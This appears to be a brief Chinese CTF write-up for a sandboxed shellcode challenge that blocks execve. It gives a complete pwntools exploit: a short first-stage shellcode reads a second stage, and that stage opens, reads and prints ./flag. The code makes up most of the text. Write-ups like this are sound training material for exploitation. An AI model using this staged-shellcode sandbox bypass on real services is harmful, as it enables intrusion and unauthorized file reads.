题目
简单分析

执行一段shellcode但是有沙箱,禁用了execve,所以可以通过orw来得到flag。
由于对于输入的shellcode有所限制,因此可以构造二次输入。
EXP
from pwn import *
context(arch='amd64',log_level='debug')
# io=process('./pwn')
io=remote('node5.anna.nssctf.cn',28819)
elf=ELF('./pwn')
io.recvuntil(b'Please input your shellcode:\n')
# gdb.attach(io)
# RSI 0xcafe0000
# RAX 0x0
# RDX 0xcafe0000
# mov rsi, 0xcafe0030
payload1=asm('''
push 0; pop rdi;
mov rsi, rdx; add rsi, 0x30;
syscall;
call rsi;
''')
success(len(payload1))
success(len(asm('push 0; pop rdi; mov rsi, rdx; add rsi, 0x30; syscall; call rsi')))
success(len(asm('mov rsi, rdx; add rsi, 0x30;')))
success(len(asm('mov rsi, 0xcafe0030')))
input()
# payload1=asm('push 0; pop rdi; mov rsi, rdx; add rsi, 0x30; syscall; call rsi')
payload2=asm(shellcraft.open('./flag')+shellcraft.read(3,0xcafe0500,0x100)+shellcraft.write(1,0xcafe0500,0x100))
io.send(payload1)
sleep(1)
io.send(payload2)
print(io.recv())
print(io.recv())
io.interactive()总结
注意,对于第一次输入的限制,这里刻意的打印了两种shellcode的长度





















 4181
4181











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








